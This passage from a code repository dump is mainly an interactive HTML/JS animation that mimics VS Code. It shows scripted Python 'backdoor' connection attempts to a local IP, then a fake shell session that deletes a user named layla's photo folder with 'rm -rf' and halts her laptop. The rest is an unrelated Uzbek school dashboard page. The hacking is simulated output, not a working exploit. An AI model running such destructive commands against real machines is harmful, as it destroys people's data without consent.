  flex-shrink: 0; display: flex; flex-direction: column;
  border-right: 1px solid #1e1e1e; overflow: hidden;
}
.sb-hdr {
  padding: 10px 14px 7px; font-size: 11px; font-weight: 700;
  letter-spacing: 1.1px; color: #bbbbbb; text-transform: uppercase; flex-shrink: 0;
}
.sb-body { flex: 1; overflow-y: auto; overflow-x: hidden; }
.sb-body::-webkit-scrollbar{width:4px}
.sb-body::-webkit-scrollbar-thumb{background:#424242}

.tr {
  display: flex; align-items: center;
  height: 22px; padding-right: 6px;
  font-size: 13px; color: #cccccc; cursor: pointer; white-space: nowrap;
}
.tr:hover{background:#2a2d2e} .tr.act{background:#37373d}
.tr-arrow{width:16px;text-align:center;font-size:9px;color:#aaa;flex-shrink:0}
.tr-icon{font-size:13px;margin-right:4px;flex-shrink:0}
.tr-mod{width:8px;height:8px;border-radius:50%;background:#e2c08d;margin-left:auto;flex-shrink:0}

.editor-container { flex:1; display:flex; flex-direction:column; overflow:hidden; min-width:0; }

.tabs {
  background: #2d2d2d; display: flex; align-items: stretch;
  height: 35px; border-bottom: 1px solid #1e1e1e; flex-shrink: 0;
}
.tab {
  display: flex; align-items: center; gap: 5px;
  padding: 0 13px; font-size: 13px; cursor: pointer;
  border-right: 1px solid #1e1e1e; color: #969696;
}
.tab.on{background:#1e1e1e;color:#cccccc;border-top:1px solid #007acc}
.tdot{width:8px;height:8px;border-radius:50%;background:#e2c08d}
.tico{font-size:12px} .tcls{font-size:11px;color:#858585}

.breadcrumb {
  background: #1e1e1e; padding: 4px 14px;
  font-size: 12px; color: #858585;
  border-bottom: 1px solid #2a2a2a; flex-shrink: 0;
}

.code-wrap { flex:1; display:flex; overflow:auto; background:#1e1e1e; }
.code-wrap::-webkit-scrollbar{width:10px;height:10px}
.code-wrap::-webkit-scrollbar-track{background:#1e1e1e}
.code-wrap::-webkit-scrollbar-thumb{background:#424242;border-radius:4px}

#gutter {
  padding: 8px 12px 8px 18px; text-align: right; color: #858585;
  font-family: 'JetBrains Mono','Fira Code','Consolas',monospace;
  font-size: 14px; line-height: 22px; user-select: none; flex-shrink: 0; min-width: 50px;
}
.ln{min-height:22px}

#code {
  padding: 8px 14px; flex: 1; white-space: pre; line-height: 22px; font-size: 14px;
  font-family: 'JetBrains Mono','Fira Code','Cascadia Code','Consolas','Courier New',monospace;
  color: #d4d4d4; outline: none;
}

/* Syntax */
.kw{color:#569CD6} .kw2{color:#C586C0} .fn{color:#DCDCAA} .bi{color:#DCDCAA}
.st{color:#CE9178} .cm{color:#6A9955} .nm{color:#B5CEA8} .id{color:#9CDCFE}
.op{color:#D4D4D4}

/* Cursor */
.cur {
  display: inline-block; width: 2px; height: 16px;
  background: #aeafad; vertical-align: text-bottom;
  animation: blink 1.1s step-end infinite;
}
@keyframes blink{0%,100%{opacity:1}50%{opacity:0}}

/* Hint */
#hint {
  position: fixed; bottom: 42px; left: 50%;
  transform: translateX(-50%);
  background: #252526; border: 1px solid #454545;
  border-radius: 4px; padding: 7px 18px;
  font-size: 12px; color: #858585;
  pointer-events: none;
  animation: pulse 1.4s ease-in-out infinite alternate;
  z-index: 99;
}
@keyframes pulse{from{opacity:.4}to{opacity:1}}

/* Terminal */
.panel {
  height: 220px; background: #1e1e1e;
  border-top: 1px solid #2a2a2a;
  display: flex; flex-direction: column; flex-shrink: 0;
}
.panel-tabs {
  background: #2d2d2d; display: flex; align-items: stretch;
  height: 27px; border-bottom: 1px solid #1e1e1e; flex-shrink: 0;
}
.pt {
  padding: 0 13px; font-size: 12px; color: #969696;
  display: flex; align-items: center; cursor: pointer;
  border-right: 1px solid #1e1e1e;
}
.pt.on{color:#cccccc;border-top:1px solid #007acc;background:#1e1e1e}
.pt-actions{margin-left:auto;display:flex;align-items:center;padding:0 8px;gap:8px}
.pt-actions span{font-size:14px;color:#858585;cursor:pointer}
.pt-actions span:hover{color:#cccccc}

.term-body {
  flex: 1; overflow-y: auto; padding: 5px 14px;
  font-family: 'JetBrains Mono','Fira Code','Consolas',monospace;
  font-size: 13px; line-height: 1.65; white-space: pre-wrap; word-break: break-all;
}
.term-body::-webkit-scrollbar{width:4px}
.term-body::-webkit-scrollbar-thumb{background:#424242}

/* terminal base */
.t-user{color:#4ec9b0} .t-host{color:#4ec9b0}
.t-path{color:#DCDCAA} .t-dollar{color:#d4d4d4}
.t-cur{display:inline-block;width:8px;height:14px;background:#aeafad;vertical-align:text-bottom;animation:blink 1.1s step-end infinite}

/* terminal output classes */
.o-info   {color:#6e7fa0}
.o-error  {color:#e74c3c}
.o-trace  {color:#5a2a2a}
.o-warn   {color:#f59e0b}
.o-ok     {color:#22c55e;font-weight:bold}
.o-dim    {color:#3a3a50}

/* shell session classes */
.sh-prompt-ip  {color:#e74c3c}
.sh-cmd        {color:#e8ecf4}
.sh-out        {color:#9CDCFE}
.sh-dir        {color:#4ec9b0;font-weight:bold}
.sh-removed    {color:#e74c3c;font-weight:bold}
.sh-broadcast  {color:#f59e0b}
.sh-closed     {color:#858585;font-style:italic}

.statusbar {
  height:22px; background:#007acc;
  display:flex; align-items:center;
  font-size:11px; color:#fff; padding:0 10px; gap:14px; flex-shrink:0;
}
.statusbar .r{margin-left:auto;display:flex;gap:14px}
</style>
</head>
<body>

<div class="titlebar">
  <div class="tb-dots">
    <div class="tb-dot td-r"></div><div class="tb-dot td-y"></div><div class="tb-dot td-g"></div>
  </div>
  <div class="tb-title" id="winTitle">connect_v1.py — backdoor_tools — Visual Studio Code</div>
</div>

<div class="menubar">
  <div class="mi">File</div><div class="mi">Edit</div><div class="mi">Selection</div>
  <div class="mi">View</div><div class="mi">Go</div><div class="mi">Run</div>
  <div class="mi">Terminal</div><div class="mi">Help</div>
</div>

<div class="vscode-body">

  <div class="actbar">
    <div class="ai on">
      <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
        <path d="M3 3h7v2H5v14h14v-5h2v7H3V3zm11 0h7v7h-2V6.414l-8.293 8.293-1.414-1.414L17.586 5H14V3z"/>
      </svg>
    </div>
    <div class="ai">
      <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
        <path d="M21.707 20.293L16.314 14.9a8 8 0 1 0-1.414 1.414l5.393 5.393 1.414-1.414zM10 16a6 6 0 1 1 0-12 6 6 0 0 1 0 12z"/>
      </svg>
    </div>
    <div class="ai">
      <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
        <path d="M5 3l14 9-14 9V3z"/>
      </svg>
    </div>
    <div class="ai">
      <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
        <path d="M17 3h-4a1 1 0 0 0-1 1v2H7a1 1 0 0 0-1 1v4H4a1 1 0 0 0-1 1v4a1 1 0 0 0 1 1h2v2a1 1 0 0 0 1 1h10a1 1 0 0 0 1-1v-4h2a1 1 0 0 0 1-1v-4a1 1 0 0 0-1-1h-2V7a1 1 0 0 0-1-1h-5V4a1 1 0 0 0-1-1z"/>
      </svg>
    </div>
  </div>

  <div class="sidebar">
    <div class="sb-hdr">Explorer</div>
    <div class="sb-body">
      <div class="tr" style="padding-left:4px">
        <div class="tr-arrow">▾</div>
        <span style="font-weight:700;color:#bbb;font-size:12px;letter-spacing:.5px">BACKDOOR_TOOLS</span>
      </div>
      <!-- tree rows — active class updated by JS -->
      <div class="tr" id="tr_v1" style="padding-left:14px">
        <div class="tr-arrow"></div><span class="tr-icon">🐍</span>
        <span id="tname_v1">connect_v1.py</span>
        <div class="tr-mod" id="tmod_v1"></div>
      </div>
      <div class="tr" id="tr_v2" style="padding-left:14px;color:#555">
        <div class="tr-arrow"></div><span class="tr-icon">🐍</span>
        <span id="tname_v2" style="color:#555">connect_v2.py</span>
      </div>
      <div class="tr" id="tr_v3" style="padding-left:14px;color:#555">
        <div class="tr-arrow"></div><span class="tr-icon">🐍</span>
        <span id="tname_v3" style="color:#555">connect_v3.py</span>
      </div>
      <div class="tr" id="tr_final" style="padding-left:14px;color:#555">
        <div class="tr-arrow"></div><span class="tr-icon">🐍</span>
        <span id="tname_final" style="color:#555">connect_final.py</span>
      </div>
      <div class="tr" style="padding-left:14px">
        <div class="tr-arrow"></div><span class="tr-icon">🐍</span>
        <span style="color:#888">config.py</span>
      </div>
    </div>
  </div>

  <div class="editor-container">
    <div class="tabs" id="tabBar">
      <div class="tab on">
        <span class="tdot"></span><span class="tico">🐍</span>
        <span id="tabName">connect_v1.py</span>
        <span class="tcls">×</span>
      </div>
    </div>
    <div class="breadcrumb" id="breadcrumb">
      backdoor_tools &nbsp;›&nbsp; <span style="color:#ccc" id="bcFile">connect_v1.py</span>
    </div>

    <div class="code-wrap" id="codeWrap">
      <div id="gutter"><div class="ln">1</div></div>
      <pre id="code"><span class="cur" id="cur"></span></pre>
    </div>

    <div class="panel">
      <div class="panel-tabs">
        <div class="pt on">TERMINAL</div>
        <div class="pt">OUTPUT</div>
        <div class="pt">PROBLEMS</div>
        <div class="pt-actions"><span>＋</span><span>⊟</span><span>⬆</span><span>×</span></div>
      </div>
      <div class="term-body" id="termBody"></div>
    </div>
  </div>
</div>

<div class="statusbar">
  <span>⎇&nbsp; main</span>
  <span>⊘ 0 &nbsp; ⚠ 0</span>
  <div class="r">
    <span>Python 3.11.6</span><span>UTF-8</span>
    <span id="sl">Ln 1, Col 1</span><span>Spaces: 4</span>
  </div>
</div>

<div id="hint">Press any key to type...</div>

<script>
// ═══════════════════════════════════════════════════════════
//  ATTEMPTS  (3 fail + 1 success)
// ═══════════════════════════════════════════════════════════
const ATTEMPTS = [

  // ── Attempt 1 ──────────────────────────────────────────
  {
    file: 'connect_v1.py',
    treeId: 'v1',
    lines: [
      'import socket',
      '',
      'HOST = "192.168.1.47"',
      'PORT = 4444',
      '',
      's = socket.socket(socket.AF_INET, socket.SOCK_STREAM)',
      's.connect((HOST, PORT))',
      'data = s.recv(1024)',
      'print(data.decode())',
      's.close()',
    ],
    run_output: [
      { text: '[*] Connecting to 192.168.1.47:4444...',           cls: 'info',  gap: 400 },
      { text: 'Traceback (most recent call last):',               cls: 'error', gap: 200 },
      { text: '  File "connect_v1.py", line 7, in <module>',     cls: 'trace', gap: 100 },
      { text: '    s.connect((HOST, PORT))',                      cls: 'trace', gap: 100 },
      { text: 'ConnectionRefusedError: [Errno 111] Connection refused', cls:'error', gap:0 },
    ],
    success: false,
  },

  // ── Attempt 2 ──────────────────────────────────────────
  {
    file: 'connect_v2.py',
    treeId: 'v2',
    lines: [
      'import socket',
      'import time',
      '',
      'HOST = "192.168.1.47"',
      'PORT = 4444',
      '',
      's = socket.socket(socket.AF_INET, socket.SOCK_STREAM)',
      's.settimeout(10)',
      'print(f"[*] Trying {HOST}:{PORT}...")',
      'try:',
      '    s.connect((HOST, PORT))',
      '    banner = s.recv(1024).decode()',
      '    print(f"[+] Banner: {banner}")',
      'except socket.timeout:',
      '    print("[-] Connection timed out")',
    ],
    run_output: [
      { text: '[*] Trying 192.168.1.47:4444...',     cls: 'info',  gap: 600 },
      { text: '[-] Connection timed out',            cls: 'error', gap: 0   },
    ],
    success: false,
  },

  // ── Attempt 3 ──────────────────────────────────────────
  {
    file: 'connect_v3.py',
    treeId: 'v3',
    lines: [
      'import socket',
      'import sys',
      '',
      'HOST = "192.168.1.47"',
      'PORT = 1337',
      'KEY  = b"\\x4d\\x53\\x48\\x90"',
      '',
      's = socket.socket(socket.AF_INET, socket.SOCK_STREAM)',
      's.settimeout(5)',
      'try:',
      '    s.connect((HOST, PORT))',
      '    s.send(KEY)',
      '    resp = s.recv(64)',
      '    print(f"[+] {resp.hex()}")',
      'except Exception as e:',
      '    print(f"[-] Failed: {e}")',
      '    sys.exit(1)',
    ],
    run_output: [
      { text: '[-] Failed: [Errno 111] Connection refused', cls: 'error', gap: 0 },
    ],
    success: false,
  },

  // ── Attempt 4 — SUCCESS ────────────────────────────────
  {
    file: 'connect_final.py',
    treeId: 'final',
    lines: [
      'import socket',
      'import os',
      '',
      'HOST = "192.168.1.47"',
      'PORT = 8443',
      '',
      'sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)',
      'sock.settimeout(15)',
      'print(f"[*] Connecting to {HOST}:{PORT}...")',
      'sock.connect((HOST, PORT))',
      'sock.send(b"BEACON\\n")',
      'resp = sock.recv(32).decode().strip()',
      'if resp == "READY":',
      '    print("[+] Backdoor active")',
      '    print("[+] Requesting shell session...")',
      '    sock.send(b"SHELL_OPEN\\n")',
      '    print("[+] Shell session granted")',
    ],
    run_output: [
      { text: '[*] Connecting to 192.168.1.47:8443...', cls: 'info', gap: 700 },
      { text: '[+] Backdoor active',                    cls: 'ok',   gap: 500 },
      { text: '[+] Requesting shell session...',        cls: 'ok',   gap: 600 },
      { text: '[+] Shell session granted',              cls: 'ok',   gap: 0   },
    ],
    success: true,
  },
];

// ═══════════════════════════════════════════════════════════
//  SHELL COMMANDS  (after shell is obtained)
// ═══════════════════════════════════════════════════════════
const SHELL_CMDS = [
  {
    cmd: 'ls /home/layla/',
    output: [
      {
        html: `<span class="sh-out">Desktop  Documents  Downloads  Music  </span>` +
              `<span class="sh-dir">rasimlar</span>` +
              `<span class="sh-out">  Videos</span>`,
        gap: 600,
      },
    ],
    pause_after: 900,
  },
  {
    cmd: 'rm -rf /home/layla/rasimlar/',
    output: [
      { html: `<span class="sh-removed">[+] Removed: /home/layla/rasimlar/  (247 files deleted)</span>`, gap: 0 },
    ],
    pause_after: 1100,
  },
  {
    cmd: 'shutdown -h now',
    output: [
      { html: `<span class="sh-broadcast">Broadcast message from root@layla-laptop (pts/0):</span>`, gap: 400 },
      { html: `<span class="sh-broadcast">The system is going down for halt NOW!</span>`,            gap: 800 },
      { html: `<span class="sh-closed">Connection to 192.168.1.47 closed.</span>`,                  gap: 0   },
    ],
    pause_after: 0,
  },
];

// ═══════════════════════════════════════════════════════════
//  TOKENIZER
// ═══════════════════════════════════════════════════════════
const KW  = new Set(['def','class','if','else','elif','for','while','in',
  'return','True','False','None','try','except','with','as','pass',
  'break','continue','not','and','or','is','del','raise','lambda',
  'yield','global','nonlocal','assert','finally','self']);
const KW2 = new Set(['import','from']);
const BI  = new Set(['print','len','range','str','int','float','list',
  'dict','set','open','type','isinstance','enumerate','zip','map',
  'filter','sorted','sum','min','max','input','repr','format',
  'bytes','bool','tuple','hasattr','getattr','setattr','any','all',
  'next','iter','vars','dir','id','hex','abs','round','exit']);

function tokenize(code) {
  const out = []; let i = 0;
  const push = (t, c) => { if (t) out.push({text:t,cls:c}); };

  while (i < code.length) {
    const ch = code[i];

    // f-string
    if ((ch==='f'||ch==='F') && i+1<code.length && (code[i+1]==='"'||code[i+1]==="'")) {
      const q=code[i+1]; let s=ch+q; i+=2;
      while (i<code.length && code[i]!==q && code[i]!=='\n') {
        if (code[i]==='\\' && i+1<code.length) s+=code[i++];
        s+=code[i++];
      }
      if (i<code.length && code[i]===q) s+=code[i++];
      push(s,'st'); continue;
    }
    // string
    if (ch==='"'||ch==="'") {
      const q=ch;
      if (i+2<code.length && code[i+1]===q && code[i+2]===q) {
        let s=q+q+q; i+=3;
        while (i<code.length) {
          if (code[i]===q&&i+2<code.length&&code[i+1]===q&&code[i+2]===q){s+=q+q+q;i+=3;break;}
          s+=code[i++];
        }
        push(s,'st'); continue;
      }
      let s=q; i++;
      while (i<code.length && code[i]!==q && code[i]!=='\n') {
        if (code[i]==='\\' && i+1<code.length) s+=code[i++];
        s+=code[i++];
      }
      if (i<code.length && code[i]===q) s+=code[i++];
      push(s,'st'); continue;
    }
    // comment
    if (ch==='#') {
      let s=''; while (i<code.length && code[i]!=='\n') s+=code[i++];
      push(s,'cm'); continue;
    }
    // identifier
    if (/[a-zA-Z_]/.test(ch)) {
      let w=''; while (i<code.length && /[a-zA-Z0-9_]/.test(code[i])) w+=code[i++];
      if      (KW2.has(w)) push(w,'kw2');
      else if (KW.has(w))  push(w,'kw');
      else if (BI.has(w))  push(w,'bi');
      else {
        let isDef=false;
        for (let k=out.length-1;k>=0;k--) {
          if (out[k].text.trim()){isDef=out[k].text==='def';break;}
        }
        let j=i; while (j<code.length && code[j]===' ') j++;
        push(w, isDef||code[j]==='('?'fn':'id');
      }
      continue;
    }
    // number
    if (/[0-9]/.test(ch)) {
      let n=''; while (i<code.length && /[0-9.eExX]/.test(code[i])) n+=code[i++];
      push(n,'nm'); continue;
    }
    push(ch,'op'); i++;
  }
  return out;
}

function expand(tokens) {
  const arr=[];
  for (const {text,cls} of tokens) for (const ch of text) arr.push({ch,cls});
  return arr;
}

// ═══════════════════════════════════════════════════════════
//  DOM REFS
// ═══════════════════════════════════════════════════════════
const codeEl   = document.getElementById('code');
const gutter   = document.getElementById('gutter');
const cursor   = document.getElementById('cur');
const hintEl   = document.getElementById('hint');
const slEl     = document.getElementById('sl');
const termBody = document.getElementById('termBody');

let lineCount=1, colCount=1, lastSpan=null;
let charIdx=0, currentChars=[];
let attemptIdx=0;
let phase='type'; // type | ready | run | fail | shell | done

// ── Prompt HTML ──────────────────────────────
const PROMPT = () =>
  `<span class="t-user">umid</span>` +
  `<span style="color:#858">@</span>` +
  `<span class="t-host">kali</span>` +
  `<span class="t-dollar">:</span>` +
  `<span class="t-path">~/backdoor_tools</span>` +
  `<span class="t-dollar">$ </span>`;

const SHELL_PROMPT = () =>
  `<span class="t-user">umid</span>` +
  `<span style="color:#858">@</span>` +
  `<span class="sh-prompt-ip">192.168.1.47</span>` +
  `<span class="t-dollar">:~$ </span>`;

// Init terminal
termBody.innerHTML = PROMPT() + '<span class="t-cur"></span>';

// ─────────────────────────────────────────────
function updateGutter() {
  let h=''; for (let n=1;n<=lineCount;n++) h+=`<div class="ln">${n}</div>`;
  gutter.innerHTML=h;
}

function addChar(ch, cls) {
  if (ch==='\n') {
    const sp=document.createElement('span');
    sp.className='op'; sp.textContent='\n';
    codeEl.insertBefore(sp,cursor);
    lastSpan=sp; lineCount++; colCount=1; updateGutter();
  } else {
    if (lastSpan && lastSpan.className===cls) {
      lastSpan.textContent+=ch;
    } else {
      const sp=document.createElement('span');
      sp.className=cls; sp.textContent=ch;
      codeEl.insertBefore(sp,cursor);
      lastSpan=sp;
    }
    colCount++;
  }
  slEl.textContent=`Ln ${lineCount}, Col ${colCount}`;
  cursor.scrollIntoView({block:'nearest'});
}

function clearEditor() {
  while (codeEl.firstChild !== cursor) codeEl.removeChild(codeEl.firstChild);
  lineCount=1; colCount=1; lastSpan=null; charIdx=0;
  cursor.style.display='inline-block';
  updateGutter();
  slEl.textContent='Ln 1, Col 1';
}

// ─────────────────────────────────────────────
function loadAttempt(idx) {
  const a = ATTEMPTS[idx];
  // Update title bar / tab / breadcrumb
  document.title = `${a.file} — backdoor_tools — Visual Studio Code`;
  document.getElementById('winTitle').textContent = document.title;
  document.getElementById('tabName').textContent  = a.file;
  document.getElementById('bcFile').textContent   = a.file;

  // Update file tree
  ['v1','v2','v3','final'].forEach(id => {
    const row = document.getElementById(`tr_${id}`);
    const mod = document.getElementById(`tmod_${id}`);
    row.classList.remove('act');
    if (mod) mod.style.display='none';
  });
  const activeRow = document.getElementById(`tr_${a.treeId}`);
  const activeMod = document.getElementById(`tmod_${a.treeId}`);
  if (activeRow) {
    activeRow.classList.add('act');
    // un-dim the label
    const span = activeRow.querySelector('span:not(.tr-icon):not(.tr-mod):not(.tr-arrow)');
    if (span) span.style.color='';
  }
  if (activeMod) activeMod.style.display='block';

  clearEditor();
  currentChars = expand(tokenize(a.lines.join('\n')));
  phase='type';
  hintEl.textContent='Press any key to type...';
  hintEl.style.display='block';
}

// ═══════════════════════════════════════════════════════════
//  KEYDOWN HANDLER
// ═══════════════════════════════════════════════════════════
const SKIP = new Set([
  'Shift','Control','Alt','Meta','CapsLock',
  'ArrowUp','ArrowDown','ArrowLeft','ArrowRight',
  'Escape','Home','End','PageUp','PageDown',
  'Insert','PrintScreen','ScrollLock','Pause','ContextMenu',
  'NumLock','F1','F2','F3','F4','F5','F6','F7','F8','F9','F10','F11','F12',
]);

document.addEventListener('keydown', e => {
  if (SKIP.has(e.key)) return;

  if (phase === 'type') {
    hintEl.style.display='none';
    if (charIdx < currentChars.length) {
      addChar(currentChars[charIdx].ch, currentChars[charIdx].cls);
      charIdx++;
    }
    if (charIdx >= currentChars.length) {
      cursor.style.display='none';
      phase='ready';
      hintEl.textContent='Press Enter to run...';
      hintEl.style.display='block';
    }

  } else if (phase === 'ready' && e.key === 'Enter') {
    hintEl.style.display='none';
    phase='run';
    runAttempt(attemptIdx);

  } else if (phase === 'fail') {
    if (attemptIdx < ATTEMPTS.length - 1) {
      attemptIdx++;
      loadAttempt(attemptIdx);
    }
  }
  // run / shell / done → ignore
});

// ═══════════════════════════════════════════════════════════
//  RUN ATTEMPT
// ═══════════════════════════════════════════════════════════
function runAttempt(idx) {
  const attempt = ATTEMPTS[idx];
  const cmd     = `python3 ${attempt.file}`;

  // Add prompt + type command in terminal
  termBody.querySelector('.t-cur')?.remove();
  termBody.insertAdjacentHTML('beforeend', '\n' + PROMPT() + `<span id="tcmd_${idx}"></span>`);

  let ci=0;
  function typeCmd() {
    const el=document.getElementById(`tcmd_${idx}`);
    if (!el) return;
    if (ci < cmd.length) {
      el.textContent += cmd[ci++];
      setTimeout(typeCmd, 50 + Math.random()*28);
    } else {
      el.insertAdjacentText('afterend', '\n');
      setTimeout(() => playOutput(idx, 0), 260);
    }
  }
  typeCmd();
}

function playOutput(aIdx, oIdx) {
  const items = ATTEMPTS[aIdx].run_output;
  if (oIdx >= items.length) {
    // Done playing output
    setTimeout(() => {
      if (ATTEMPTS[aIdx].success) {
        startShell();
      } else {
        // Failed
        termBody.insertAdjacentHTML('beforeend', '\n');
        termBody.scrollTop = termBody.scrollHeight;
        phase='fail';
        hintEl.textContent='Press any key to try again...';
        hintEl.style.display='block';
      }
    }, 500);
    return;
  }

  const item = items[oIdx];
  const span = document.createElement('span');
  span.className = `o-${item.cls}`;
  span.textContent = item.text + '\n';
  termBody.appendChild(span);
  termBody.scrollTop = termBody.scrollHeight;
  setTimeout(() => playOutput(aIdx, oIdx + 1), item.gap || 400);
}

// ═══════════════════════════════════════════════════════════
//  SHELL SESSION
// ═══════════════════════════════════════════════════════════
function startShell() {
  phase = 'shell';
  // Blank line + shell prompt appears
  setTimeout(() => {
    termBody.insertAdjacentHTML('beforeend',
      '\n' + SHELL_PROMPT() + '<span class="t-cur" id="shell-cur"></span>');
    termBody.scrollTop = termBody.scrollHeight;
    setTimeout(() => runShellCmd(0), 800);
  }, 600);
}

function runShellCmd(idx) {
  if (idx >= SHELL_CMDS.length) {
    phase='done';
    return;
  }

  const sc = SHELL_CMDS[idx];
  // Remove blinking cursor
  document.getElementById('shell-cur')?.remove();

  // Type command
  const termEl = termBody;
  const cmdSpan = document.createElement('span');
  cmdSpan.className = 'sh-cmd';
  cmdSpan.id = `shcmd_${idx}`;
  termEl.appendChild(cmdSpan);

  let ci=0;
  function typeCmd() {
    if (ci < sc.cmd.length) {
      cmdSpan.textContent += sc.cmd[ci++];
      termEl.scrollTop = termEl.scrollHeight;
      setTimeout(typeCmd, 55 + Math.random()*32);
    } else {
      cmdSpan.insertAdjacentText('afterend', '\n');
      setTimeout(() => playShellOutput(idx, 0), 300);
    }
  }
  typeCmd();
}

function playShellOutput(cmdIdx, oIdx) {
  const outputs = SHELL_CMDS[cmdIdx].output;
  if (oIdx >= outputs.length) {
    const after = SHELL_CMDS[cmdIdx].pause_after;
    setTimeout(() => {
      if (cmdIdx < SHELL_CMDS.length - 1) {
        // Add new shell prompt
        termBody.insertAdjacentHTML('beforeend',
          SHELL_PROMPT() + '<span class="sh-cmd" id="shell-cur"></span>');
        termBody.scrollTop = termBody.scrollHeight;
        setTimeout(() => runShellCmd(cmdIdx + 1), 400);
      } else {
        phase='done';
      }
    }, after || 500);
    return;
  }

  const item = outputs[oIdx];
  const div = document.createElement('div');
  div.innerHTML = item.html + '\n';
  termBody.appendChild(div);
  termBody.scrollTop = termBody.scrollHeight;
  setTimeout(() => playShellOutput(cmdIdx, oIdx + 1), item.gap || 400);
}

// ═══════════════════════════════════════════════════════════
//  INIT — load first attempt
// ═══════════════════════════════════════════════════════════
loadAttempt(0);
</script>
</body>
</html>
</file>

<file: 1-qism/45-maktab/frontend/dashboard.html>
<!DOCTYPE html>
<html lang="uz">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Boshqaruv paneli — 45-sonli Maktab</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>

<div class="dash-layout">

  <!-- SIDEBAR -->
  <aside class="sidebar">
    <div class="sidebar-brand">
      <span class="badge">45</span>
      <span>Maktab tizimi</span>
    </div>
    <div class="sidebar-user">
      <div class="name" id="sideTeacherName">—</div>
      <div class="role" id="sideTeacherSubject">O'qituvchi</div>
    </div>
    <nav class="sidebar-nav">
      <div class="nav-item active">
        <span class="icon">📊</span> Bosh sahifa
      </div>
      <div class="nav-item" onclick="showSection('grades')">
        <span class="icon">📝</span> Baholar jurnali
      </div>
      <div class="nav-item" onclick="showSection('students')">
        <span class="icon">👥</span> O'quvchilar
      </div>
    </nav>
    <div class="sidebar-logout">
      <button class="logout-btn" onclick="logout()">🚪 Chiqish</button>
    </div>
  </aside>

  <!-- MAIN -->
  <div class="dash-main">
    <div class="dash-header">
      <h1 id="pageTitle">Bosh sahifa</h1>
      <span id="headerDate" style="font-size:.85rem;color:#6b7280;"></span>
    </div>

    <div class="dash-content">

      <!-- Summary cards -->
      <div class="dash-cards">
        <div class="dash-card">
          <span class="num" id="cardStudents">—</span>
          <div class="lbl">O'quvchilar (9-A)</div>
        </div>
        <div class="dash-card accent">
          <span class="num">7</span>
          <div class="lbl">Fanlar soni</div>
        </div>
        <div class="dash-card green">
          <span class="num">4</span>
          <div class="lbl">Choraklar</div>
        </div>
      </div>

      <!-- Class selector -->
      <div class="class-selector">
        <label>Sinf:</label>
        <select id="classSelect">
          <option value="" disabled selected>— Sinf tanlang —</option>
        </select>
        <label style="margin-left:16px;">Chorak:</label>
        <select id="quarterSelect">
          <option value="1">1-chorak</option>
          <option value="2" selected>2-chorak</option>
          <option value="3">3-chorak</option>
          <option value="4">4-chorak</option>
        </select>
      </div>

      <!-- Students table -->
      <div class="table-wrapper">
        <div class="table-header">
          <h3 id="tableTitle">O'quvchilar ro'yxati</h3>
          <span id="tableCount" style="font-size:.82rem;color:#6b7280;"></span>
        </div>
        <div id="tableBody">
          <div class="empty-state">
            <div class="icon">📋</div>
            <p>Sinf tanlang</p>
          </div>
        </div>
      </div>

    </div>
  </div>
</div>

<!-- GRADE MODAL -->
<div class="modal-overlay" id="gradeModal">
  <div class="modal">
    <h3 id="modalTitle">Baho qo'yish</h3>
